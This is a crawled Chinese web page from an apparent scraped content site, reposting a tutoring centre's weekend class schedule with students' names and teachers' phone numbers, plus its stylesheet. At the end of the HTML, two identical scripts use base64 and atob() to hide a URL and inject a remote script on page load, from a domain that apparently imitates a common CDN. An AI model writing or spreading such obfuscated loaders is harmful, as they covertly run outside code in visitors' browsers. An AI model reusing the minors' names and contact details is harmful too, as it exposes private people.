

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimingshun.com/gzyk5/39703535.htm
body_size: 5359
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="思源教育本周末初、高中1对1、2VIP辅导课程安排" />
    <meta name="description" content="思源教育本周末（12月2、3日）初、高中1对1、1对2VIP辅导课程安排如下，请同学们准时参加，并在课后和家长一起填写教学反馈表：高中1对1、1对2VIP辅导：本周六：（上午）王鹤鸣：高一数学7:40~~9:40（丁老师）龚瑞琦：高一数学1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>思源教育本周末初、高中1对1、2VIP辅导课程安排-洛阳古筝培训联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/burst/tide/barrel.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/cache/adapt/slip.png" alt="洛阳古筝培训联盟" title="洛阳古筝培训联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/gzrm4.htm" title="">古筝入门</a></li> <li><a href="/gzydy0.htm" title="">古筝一对一</a></li> <li><a href="/gzyk5.htm" title="">古筝艺考</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/gzyk5.htm">古筝艺考</a> &gt;思源教育本周末初、高中1对1、2VIP辅导课程安排</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>思源教育本周末初、高中1对1、2VIP辅导课程安排</h1>
                            <span>2022-07-14 19:54:46</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><strong>思源教育本周末（12月2、3日）初、高中1对1、1对2VIP辅导课程安排如下，请同学们准时参加，<span style="color: rgb(255, 0, 0);">并在课后和家长一起填写教学反馈表</span>：</strong></p><p><span style="color: rgb(255, 0, 0);font-size: 18px;"><strong style="white-space: normal;">高中1对1、1对2VIP辅导：</strong></span></p><p><strong style="white-space: normal;">本周六：</strong></p><p><span style="color: rgb(255, 0, 0);"><strong style="white-space: normal;">（上午）</strong></span></p><p><strong style="white-space: normal;"><span style="color: rgb(0, 82, 255);">王鹤鸣</span>：<span style="color: rgb(255, 0, 0);">高一数学</span>7:40~~9:40（丁老师）</strong></p><p><span style="color: rgb(0, 82, 255);"><strong style="white-space: normal;">龚瑞琦</strong></span><strong style="white-space: normal;">：<span style="color: rgb(255, 0, 0);"><strong style="white-space: normal;">高一数学</strong></span><strong style="white-space: normal;">10:00~~12:00（丁老师）</strong></strong></p><p><span style="color: rgb(0, 82, 255);"><strong style="white-space: normal;"><strong style="white-space: normal;">黄浩宇</strong></strong></span><strong style="white-space: normal;"><strong style="white-space: normal;">：<span style="color: rgb(255, 0, 0);">高一地理</span><strong style="white-space: normal;">8:00~~10:00（蔡老师）</strong></strong></strong></p><p><span style="color: rgb(255, 0, 0);"><strong style="white-space: normal;"><strong style="white-space: normal;"><strong style="white-space: normal;">（下午）</strong></strong></strong></span></p><p style="white-space: normal;"><strong><span style="color: rgb(0, 82, 255);">金语涵</span>：<span style="color: rgb(255, 0, 0);">高一数学</span>14:30~~16:30（余老师）</strong></p><p style="white-space: normal;"><strong>本周日：</strong></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong>（上午）</strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong>龚瑞琦</strong></span><strong>：<span style="color: rgb(255, 0, 0);"><strong>高一物理</strong></span><strong>10:00~~12:00（陈老师）</strong></strong></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong>（下午）</strong></span></p><p style="white-space: normal;"><strong><span style="color: rgb(0, 82, 255);"><strong style="color: rgb(0, 82, 255);white-space: normal;">黄浩宇</strong></span>：<span style="color: rgb(255, 0, 0);">高一英语</span>15:30~~17:30（林老师）</strong></p><p style="white-space: normal;"><strong>下周一：</strong></p><p style="white-space: normal;"><strong><strong style="white-space: normal;"><span style="color: rgb(0, 82, 255);">张晓颖、蒋若昕</span>：<span style="color: rgb(255, 0, 0);">高三数学</span>19:00~~21:00（余老师）</strong></strong></p><p style="white-space: normal;"><span style="font-size: 18px;"><strong style="color: rgb(255, 0, 0);">初中1对1、1对2VIP辅导：</strong></span><br></p><p style="white-space: normal;"><strong>本周六：</strong></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong>（上午）</strong></span></p><p style="white-space: normal;"><strong><span style="color: rgb(0, 82, 255);">代智宇</span>：<span style="color: rgb(255, 0, 0);">九年级数学</span>10:00~~12:00（汪老师）</strong></p><p style="white-space: normal;"><strong><strong style="white-space: normal;"><span style="color: rgb(0, 82, 255);">王创</span></strong>：<span style="color: rgb(255, 0, 0);"><strong>九年级物理</strong></span><strong>8:00~~10:00（方老师）</strong></strong></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong>韩奕飞、芦喆</strong></span><strong><strong>：<span style="color: rgb(255, 0, 0);">九年级物理</span><strong>10:00~~12:00（方老师）</strong></strong></strong></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong>（下午）</strong></span></p><p style="white-space: normal;"><strong><span style="color: rgb(0, 82, 255);">丁洋洋</span><span style="color: rgb(0, 0, 0);">：</span><span style="color: rgb(255, 0, 0);"><strong style="white-space: normal;"><span style="color: rgb(255, 0, 0);">九年级数学</span></strong></span>14:00~~16:00（汪老师）</strong></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong>张一凡、钱姝宇<span style="color: rgb(0, 0, 0);">：</span><span style="color: rgb(255, 0, 0);">八年级数学<span style="color: rgb(0, 0, 0);"><strong style="white-space: normal;">16:30~~18:30</strong></span><strong style="white-space: normal;"><span style="color: rgb(0, 0, 0);"><strong style="white-space: normal;">（汪老师）</strong></span></strong></span></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(255, 0, 0);"><strong style="white-space: normal;"><span style="color: rgb(0, 0, 0);"><strong style="white-space: normal;"><strong style="white-space: normal;"><span style="color: rgb(0, 82, 255);">袁雨欣、葛晓彤</span><span style="color: rgb(0, 0, 0);">：</span><span style="color: rgb(255, 0, 0);"><strong>九年级物理</strong></span>16:10~~18:10（方老师）</strong></strong></span></strong></span></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(255, 0, 0);"><strong style="white-space: normal;"><span style="color: rgb(0, 0, 0);"><strong style="white-space: normal;"><strong style="white-space: normal;"><strong style="color: rgb(255, 0, 0);white-space: normal;">（晚上）</strong></strong></strong></span></strong></span></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 82, 255);">柏杨<span style="color: rgb(0, 0, 0);">：</span><strong style="color: rgb(0, 82, 255);white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 0, 0);"><strong>九年级数学</strong></span>18:30~~20:30（郑老师）</span></strong></span></strong></span></span></strong></span></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 82, 255);">朱紫妍、高菲</span>：<span style="color: rgb(255, 0, 0);"><strong>九年级物理</strong></span>18:30~~20:30（方老师）</span></strong></span></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);"><strong style="color: rgb(0, 82, 255);white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 82, 255);">杨晟潇</span>：<span style="color: rgb(255, 0, 0);"><strong>九年级物理</strong></span>20:30~~22:30（方老师）</span></strong></span></strong></span></strong></span></strong></span></p><p><strong>本周日：</strong><br></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong>（上午）</strong></span></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 82, 255);"><strong>张楚岳、芦喆</strong></span><span style="color: rgb(0, 0, 0);"><strong style="white-space: normal;"><strong>：</strong></strong></span><strong style="white-space: normal;"><strong><span style="color: rgb(255, 0, 0);">九年级数学<span style="color: rgb(0, 0, 0);"><strong style="white-space: normal;">7:40~~9:40（陈老师）</strong></span></span></strong></strong></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong>汪家怡、武泽宇、丁洋洋</strong></span><span style="color: rgb(0, 0, 0);"><strong>：</strong></span><strong><span style="color: rgb(255, 0, 0);"><strong>九年级物理</strong></span><strong>8:00~~10:00（方老师）</strong></strong></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><strong>陈茜<span style="color: rgb(0, 0, 0);">：</span><strong style="white-space: normal;"><strong><span style="color: rgb(255, 0, 0);">九年级物理</span><span style="color: rgb(0, 0, 0);"><strong>10:00~~12:00（方老师）</strong></span></strong></strong></strong></strong></span></p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);"><strong>（下午）</strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(0, 82, 255);"><strong>杨昊宇<span style="color: rgb(0, 0, 0);">：</span></strong></span><strong style="white-space: normal;"><span style="color: rgb(255, 0, 0);">九年级英语</span><span style="color: rgb(0, 0, 0);">14:15~~16:15（安老师）</span></strong></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong>周子晏<span style="color: rgb(0, 0, 0);">：</span></strong></span><strong><span style="color: rgb(255, 0, 0);">九年级物理</span>16:30~~18:30（方老师）</strong></p><p style="white-space: normal;"><strong><strong style="color: rgb(0, 82, 255);white-space: normal;"><strong>平乐颜<span style="color: rgb(0, 0, 0);">：</span></strong><strong><span style="color: rgb(255, 0, 0);">九年级英语</span><span style="color: rgb(0, 0, 0);">17:00~~19:00（安老师）</span></strong></strong></strong></p><p style="white-space: normal;"></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(255, 0, 0);">（晚上）</span></strong></span></p><p style="white-space: normal;"><span style="color: rgb(0, 82, 255);"><strong><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 82, 255);">张庆玄<span style="color: rgb(0, 0, 0);">：</span><strong><span style="color: rgb(255, 0, 0);"><strong><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 0, 0);"><strong>九年级语文</strong></span>19:00~~21:00（平老师）</span></strong></span></strong></span></span></strong></span></strong></span></p><p style="white-space: normal;"><strong><strong style="white-space: normal;"><strong style="color: rgb(0, 82, 255);"><strong>武泽宇<span style="color: rgb(0, 0, 0);">：</span></strong><strong><span style="color: rgb(255, 0, 0);">九年级英语</span><span style="color: rgb(0, 0, 0);">19:30~~21:30（安老师）</span></strong></strong></strong></strong><br></p><p style="white-space: normal;"><strong><strong style="white-space: normal;"><br></strong></strong><strong><span style="font-size:21px;font-family:楷体;">1V1、2<strong style="white-space: normal;"><span style="font-size: 21px;font-family: 楷体;">VIP</span></strong></span><span style="font-size:21px;font-family:楷体;">辅导上课教学反馈表，请授课老师和家长认真填写后反馈给本中心：</span></strong></p><p style="white-space: normal;"><strong><span style="font-size:21px;font-family:楷体;"></span></strong></p><p></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">九年级中考冲刺半日制班学习安排：</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">每周一至周五的晚上和周六一天！半日制班具体安排：</span></strong><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">（1）平日放学后直接来本中心后签到，开始晚自习写作业，20点至21点上课（数、英、物、化其中一门，每天安排不重样），21点后完成剩余作业和背书任务后方可回家。</span></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">（2）周六安排</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 19px;box-sizing: border-box !important;word-wrap: break-word !important;">（数、英、物、化）课程，对一周所学知识进行回顾与总结！</span></strong></span></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;text-indent: 37px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">本中心开设的有</span></strong><span style="color: rgb(255, 0, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 宋体;font-size: 20px;box-sizing: border-box !important;word-wrap: break-word !important;">初、高中各年级</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">各科</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;box-sizing: border-box !important;word-wrap: break-word !important;">VIP1</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">对</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;box-sizing: border-box !important;word-wrap: break-word !important;">1</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">、</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;box-sizing: border-box !important;word-wrap: break-word !important;">1</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">对</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;box-sizing: border-box !important;word-wrap: break-word !important;">2、3</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 21px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">辅导课程</span></strong></span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">，将对每一个孩子进行有针对性的辅导，让孩子们对所学学科有兴趣，有信心，能够真正把握重、难点的知识，学习成绩有明显提升，为九年级的学习和即将来到的中考打下坚实的基础。</span></strong></p><p style="margin-bottom: 0.1px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background: white;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;color: red;box-sizing: border-box !important;word-wrap: break-word !important;">注：学习时间由学员根据自己的作息时间自行安排</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">联系电话：</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">13675546966 6892252(葛老师) 18725540738（汪老师）17730174220（方老师）</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 23.2727px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">学校地址：（市博物馆对面）电信大楼旁小陈庄143号5楼</span></strong></p><p><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 19px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"><br></span></strong></p><p style="white-space: normal;"><strong><span style="font-size:21px;font-family:楷体;"></span></strong><br></p><p><strong style="white-space: normal;"><strong style="white-space: normal;"><strong style="white-space: normal;"></strong></strong></strong><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        

<div class="vanish rights">
                            <div class="temple impose biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="export wander academic xgtj">
                                                                        <li>
                                        <a href="/gzyk5/39702971.htm">掌门1对1+高薪中小学在线辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702972.htm">社旗县中小学辅导,一对一-------卓越教育</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702977.htm">初中、高中一对一辅导,致赢中学</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702979.htm">中小学1对1辅导培训加盟机构的经营方法分析</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702981.htm">济南全优教育专注你关注的一对一和小班中小学辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702984.htm">高中生最认可的一对一辅导机构,原来是TA?学习哥也惊呆了!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702985.htm">【一对一辅导】连江双榕教育暑假中小学辅导班开始啦!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702987.htm">报告家长 | 黄磊代言的掌门一对一辅导APP,提供个性化在线学习辅导,仍有6大不足之处</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702990.htm">【石家庄兼职】9月16日更新~中小学一对一辅导/传单派发举牌/婚宴餐厅兼职</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702991.htm">鹿邑阳光教育,专注于中小学一对一个性化辅导,5—10精品小班,小学生托管,优秀学员可参加语数英等竞赛活动,可签约郑州名校.</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="rights grant optional">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="slide rights-main route">
                    <div class="catalog petroleum links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 洛阳古筝培训联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yimingshun.com/vendor/burst/tide/barrel.css
body_size: 1987
content:

.globeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.insignificantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
